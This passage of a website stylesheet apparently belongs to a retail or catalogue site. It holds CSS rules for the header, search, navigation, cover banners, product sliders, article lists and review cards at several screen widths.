}


.input-search2 {
    top: 60px !important;
} 


.input-search.is-open {
    width: 100%;
    padding: 15px;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}



.header__first-level {
    background: var(--color-grey-light);
    padding: 17px 0;
}

.header__first-level-wrapper {
    align-items: center;
}

.header__first-level-nav > .uk-nav > li > a{
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}


.header__first-level-nav > .uk-nav > li:hover > a,
.header__first-level-nav > .uk-nav > li > a:focus  {
    color: var(--color-black-dark);
 }

 
 .header__first-level-nav > .uk-nav > li > a:focus-visible {
    outline:1px solid var(--color-yellow) !important;
 }


.header__first-level-nav > .uk-nav > li:not(:last-child) {
    margin-right: 30px;
}


.header__first-level-list-links {
    padding: 0;
    margin: 0;
}

.header__first-level-list-links > li {
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.header__first-level-list-links > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: currentColor;
    transition: color .2s ease-in-out;
}

/* .header__first-level-list-links > li > svg path{
    stroke: currentColor;
} */

.header__first-level-list-links > li:hover > a {
    text-decoration: none;
}


.header__first-level-list-links > li > button:focus-visible {
    outline: 1px solid var(--color-yellow);
}

.header__first-level-list-links > li:hover {
    color: var(--color-black-dark);
}


.header__first-level-list-links > li:not(:last-child) {
    margin-right: 30px;
}





.header__second-level {
    padding: 20px 0;
    background: var(--color-white);
}

.header__second-level-nav {
 align-items: center;
}


.header__second-level-nav-container {
    align-items: center;
}


.header__second-level-logo {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.header__second-level-logo-img {
    height: 32px;
    width: 76px;
}

.header__second-level-logo-link {
 position: relative;
 left: 0;
 height: auto;
 width: auto;
 max-height: 100%;
 max-width: 100%;
 object-fit: none;
}


.header__second-level-logo-description {
 max-width: 120px;
 display: flex;
 align-items: center;
}

.header__second-level-logo-description::before {
 top: 5px !important;
 bottom: 5px !important;
}

            
.header__second-level-logo-desc {
    font-weight: 400;
    font-size: 10px;
    line-height: 104%;
    color: var(--color-grey-dark);
    max-width: 50px;
}

.header__second-level-nav > li:not(:last-child) {
    margin-right: 30px;
}

.header__second-level-burger-btn {
    display:flex;
    align-items: center;
    justify-content: center;
    padding: 17px 20px;
}

.header__second-level-burger-btn:hover {
    color: var(--color-black);
}

.header__second-level-burger-btn:focus,
.header__second-level-burger-btn:focus-visible {
    color: var(--color-black);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-burger-btn >  svg {
  margin-right: 10px;
}


.burger__btn {
    width: 24px;
    height: 24px;
    opacity: 0.2;
}

.header__second-level-nav-link {
    position: relative;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    border-bottom: 3px solid transparent;
    transition: color .2s ease-in-out;
}




.header__second-level-nav-link::before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    height: 3px;
    background-color: var(--color-yellow);
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.header__second-level-nav-link svg path{
    fill:currentColor;
}

.header__second-level-nav-link:hover,
.header__second-level-nav-link:focus,
.header__second-level-nav-link:focus-visible {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.header__second-level-nav-link.active::before   {
    opacity: 1;
}

.header__second-level-tools {
    align-items: center;
}

.nav-content {
    align-items: center;
}

.header__button-search {
    width: 26px;
    height: 26px;
    display: flex;
    align-items: center;
    margin-right: 10px;
}

.mobile-search {
    align-items: center;
}

@media(min-width:960px) {
    .header__button-search {
        width: 26px;
        height: 26px;
        display: flex;
        align-items: center;
        margin-right: 30px;
    }
}

.header__second-level-tools-contacts {
    margin-right: 15px;
}

.header__second-level-tools-contacts-number {
    font-weight: 700;
    font-size: 16px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-black-dark);
    margin-bottom: 0;
    transition: color .2s ease-in-out;
}

.header__second-level-tools-contacts-number:hover,
.header__second-level-tools-contacts-number:focus {
    color: var(--color-yellow);
}

.header__second-level-tools-contacts-number:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-tools-contacts-time {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.header__second-level-tools-shop {
    top: 5px;
    position: relative;
    width: 50px;
    height: 50px;
}

.header__second-level-tools-shop-btn {
    position: relative;

    width: 40px;
    height: 40px;
    object-fit: none;
    margin-right: 20px;
}

.header__second-level-tools-call-btn {
    width: 24px;
    height: 24px;
    margin-right: 20px;
}



.uk-navbar-dropdown {
    padding: 20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 10px rgba(12, 19, 29, 0.2);
    border-radius: 2px;
}

.uk-navbar-dropdown-nav  {
    position: relative;
    z-index: 10;
}

.uk-navbar-dropdown-nav > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
}

.uk-navbar-dropdown-nav > li.uk-active > a {
    color: var(--color-yellow-dark) !important;
}

.uk-navbar-dropdown-nav > li:not(:last-child) {
    margin-bottom: 15px;
}

.uk-navbar-dropdown.uk-drop.uk-drop-boundary.uk-drop-bottom-center.uk-open {
    height: 450px;
}

.uk-navbar-dropdown::before {
    content: "";
    position: absolute;
    top: 0px;
    left: -20px;
    right: -20px;
    bottom: -20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 20px rgba(12, 19, 29, 0.1);
    border-radius: 4px;
}


@media (min-width:1200px) {
    .header__first-level {
        background: var(--color-grey-light);
        padding: 17px 0;
    }
    
    .header__first-level-wrapper {
        align-items: center;
    }
    
    .header__first-level-nav > .uk-nav > li > a{
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    
    .header__first-level-nav > .uk-nav > li:hover > a {
        color: var(--color-black-dark);
     }
    
    
    .header__first-level-nav > .uk-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    .header__first-level-list-links {
        padding: 0;
        margin: 0;
    }
    
    .header__first-level-list-links > li {
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .header__first-level-list-links > li > a {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: currentColor;
        transition: color .2s ease-in-out;
    }
    
    /* .header__first-level-list-links > li > svg path{
        stroke: currentColor;
    } */
    
    .header__first-level-list-links > li:hover > a {
        text-decoration: none;
    }
    
    .header__first-level-list-links > li:hover {
        color: var(--color-black-dark);
    }
    
    
    .header__first-level-list-links > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    
    
    
    .header__second-level {
        padding: 40px 0;
        background: var(--color-white);
    }
    
    .header__second-level-nav {
     align-items: center;
    }
    
    
    .header__second-level-logo {
        position: relative;
        height: 50px;
        width: 124px;
    }

    .header__second-level-logo-img {
        height: 50px;
        width: 124px;
    }
    
    .header__second-level-logo-link {
     position: absolute;
     left: -2px;
     height: auto;
     width: auto;
     max-height: 100%;
     max-width: 100%;
     object-fit: none;
    }
    
    .header__second-level-logo-description {
     max-width: 120px;
     display: flex;
     align-items: center;
    }
    
                
    .header__second-level-logo-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 104%;
        color: var(--color-grey-dark);
        max-width: 80px;
    }
    
    .header__second-level-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    .header__second-level-burger-btn {
        display:flex;
        align-items: center;
        justify-content: center;
        padding: 17px 20px;
    }

    .header__second-level-burger-btn:hover {
        color: var(--color-black);
    }
    
    .header__second-level-burger-btn >  svg {
      margin-right: 10px;
    }
    
    .header__second-level-nav-link {
        position: relative;
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        border-bottom: 3px solid transparent;
        transition: color .2s ease-in-out;
    }
    
    
    
    
    .header__second-level-nav-link::before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -5px;
        height: 3px;
        background-color: var(--color-yellow);
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .header__second-level-nav-link svg path{
        fill:currentColor;
    }
    
    .header__second-level-nav-link:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .header__second-level-nav-link.active::before   {
        opacity: 1;
    }
    
    .header__second-level-tools {
        align-items: center;
    }
    
    .header__second-level-tools-search {
        margin-right: 30px;
    }
    
    .header__second-level-tools-contacts {
        margin-right: 15px;
    }
    
    .header__second-level-tools-contacts-number {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .header__second-level-tools-contacts-time {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .header__second-level-tools-shop {
        position: relative;
        width: 50px;
        height: 50px;
    }
    
    .header__second-level-tools-shop-btn {
        position: absolute;
        right: -13px;
        object-fit: none;
    }
}

/* header end */


/* cover-1 start */
.cover-1 {
    padding-bottom: 40px;
}

.cover-1_container {
    padding: 0;
}

.cover-1__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
}

.cover-3__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
    background-repeat: no-repeat;
    background-size: cover;
}

.cover-1__content-image img {
    height: 100%;
}

.cover-1__content-form {
    position: relative;
    background-color: var(--color-yellow);
    padding: 30px 20px;
    width: 100%;
    z-index: 10;
}

.cover-1__content-form-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-1__list {
    margin-top: 30px;
}

.cover-3__list-item:hover {
 text-decoration: none;
}


.cover-1__content-block {
 position: relative;
 z-index: 1;
 padding: 50px 20px;
 height: 100%;
}

.cover-2__content-block {
    position: relative;
    z-index: 1;
    padding: 70px 20px 70px 20px;
    height: 100%;
   }

.cover-1__heading {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-white);
}

.cover-1__description {
    font-weight: 500;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-white);
}


.cover-1__list-item {
 display: flex;
}

.cover-1__list-item-image  {
    position: relative;
    max-width: 36px;
    max-height: 36px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.cover-1__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.cover-1__list-item-desc {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-1__price-group {
 display: flex;
 align-items: center;
}

.cover-1__price {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-right: 10px;
}

.cover-1__price > svg {
    margin-right: 5px;
}

.cover-1__price-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey);
    margin: 0;
}

@media (min-width: 960px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}

@media (min-width: 1200px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}


/* cover-1 end */


/* cover-7 start */

.cover-7__list {
    padding: 20px;
    background-color: #fff;
}

.cover-7__list-item-head {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-7__list-item-head span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


/* cover-7 end */


/* list-1 start */

.section-list-1__content-item {
 position: relative;
}

.section-list-1__item {
    height: 100%;
}

.section-list-1__content-item:last-child {
    height: 100%;
}

.section-list-1__item.last {
    position: relative;
    background: var(--color-yellow);
    z-index: 2;
    height: 202px;
    padding: 30px 0px;
    margin-top: 20px;
}

.section-list-1__item.last::before {
    content: "";
    position: absolute;
    top: 0;
    left: -20px;
    right: -20px;
    bottom: 0;
    background: var(--color-yellow);
    z-index: -1;
}

.section-list-1__item-image {
    position: relative;
    margin-bottom: 12px;
}

.section-list-1__item-heading {
    display: flex;
    align-items: center;
}

.section-list-1__item-price-group {
 padding: 5px;
 border: 1px solid var(--color-grey);
}

.section-list-1__item-price-group > svg {
    margin-right: 5px;
}

.section-list-1__item-price {
    margin: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    text-align: center;
    color: var(--color-black-dark);
    white-space: nowrap;
    min-height: auto;
}

.section-list-1__last-item-heading {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-list-1__last-item-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

@media (min-width:640px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
        margin-top: 0;
    }
    
    .section-list-1__item.last::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0px;
        right: 0px;
        bottom: 0;
        background: var(--color-yellow);
        z-index: -1;
    }


    .section-list-1__content-item:last-child {
        height: auto;
    }
    
    .section-list-1__item.last {
        position: relative;
        top: 0;
        left: 0px;
        right: 0px;
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 30px 20px;
    }




    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}

@media (min-width:960px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


@media (min-width:1200px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


/* list-1 end */

/* slide-1 start */


.slider-6__item {
    background: #FFFFFF;
    border: 1px solid #EAEAEA;
    padding: 20px;
    height: 100%;
}

@media (min-width:1200px) {
    .slider-6__item {
        background: #FFFFFF;
        border: 1px solid #EAEAEA;
        padding: 20px 77px 60px;
        height: 100%;
    }
}

.slider-6__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    text-align: center;
    color: #202327;
    margin-bottom: 50px;
}

.slider-6__item-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
}

.slider-1__item-container {
    height: 100%;
}

.slider-1__item {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}

.slider-1__item-image {
 position: relative;
}

.slider-1__item-image-cont {
    position: relative;
}

.slider-1__item-image-cont::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask {
    position: absolute;
    top: 0;
    bottom: 0; 
    right: 0;
    left: 0; 
    background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
    border: 1px solid var(--color-grey);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
}

.slider-1__item-image-link:hover > .mask,
.slider-1__item-image-link:focus > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:hover::before  {
    opacity: 1;
}

.slider-1__item-image-link:focus-visible > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:focus::before,
.slider-1__item-image-cont:focus-visible::before  {
    opacity: 1;
}

.slider-1__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 74px;
}

.slider-2__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 560px;
}

.slider-1__item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-bottom: 0;
    margin-top: 5px;
}

.slider-1__item-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 10px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 5px;
    margin-bottom: 10px;

}

.slider-1__item-price {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-top: 5px;
    margin-bottom: 0;
}

.slider-1__item-mob {
    margin-top: 25px;
    margin-bottom: 5px;
}


@media (min-width:960px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }

       .slider-2__item-image-cont {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        align-items: center;
        justify-content: center;
        height: 560px;
    }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }

       .slider-1__item-mob {
        margin-top: 25px;
        display: none;
       }
}


@media (min-width:1200px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }
}
/* slide-1 end */


/* article-1 start */




.article-1__list-item-head {
    font-weight: 600;
    font-size: 26px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 5px;
}

.article-1__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

@media (min-width:640px) {

       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


@media (min-width:960px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}

@media (min-width:1200px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


/* article-2 end */


/* slider-2 start */

.slider-2__item-container {
 height: 100%;
}

.slider-2__item {
    background-color: var(--color-grey-light);
    padding: 20px;
    height: 100%;
}

.slider-2__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
    margin-top: 0;
}

.slider-2__item-author {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.slider-2__item-rates > li:not(:last-child) {
    margin-right: 5px;
}


@media (min-width:1200px) {
    .slider-2__item-container {
        height: 100%;
       }
       
       .slider-2__item {
           background-color: var(--color-grey-light);
           padding: 30px;
           height: 100%;
       }
       
       .slider-2__item-head {
           font-weight: 600;
